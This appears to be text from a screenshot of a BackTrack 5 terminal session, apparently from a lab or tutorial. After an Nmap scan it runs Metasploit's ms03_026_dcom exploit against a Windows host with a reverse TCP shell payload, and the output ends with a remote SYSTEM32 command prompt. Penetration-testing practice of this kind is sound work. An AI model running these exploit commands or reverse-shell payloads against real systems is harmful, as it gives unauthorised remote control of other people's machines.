 root@bt: ~
File Edit View Terminal Help
MAC Address: 00:50:56:90:EE:96 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 13.13 seconds
msf exploit(ms03_026_dcom) > set RHOST 192.168.1.100
RHOST => 192.168.1.100
msf exploit(ms03_026_dcom) > set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
msf exploit(ms03_026_dcom) > set LHOST 192.168.1.50
LHOST => 192.168.1.50
msf exploit(ms03_026_dcom) > exploit
[*] Started reverse handler on 192.168.1.50:4444
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.1.1
00[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.1.100
[135] ...
[*] Sending exploit ...
[*] Sending stage (240 bytes) to 192.168.1.100
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>
<< back | track 5 r3
the more you are able to hear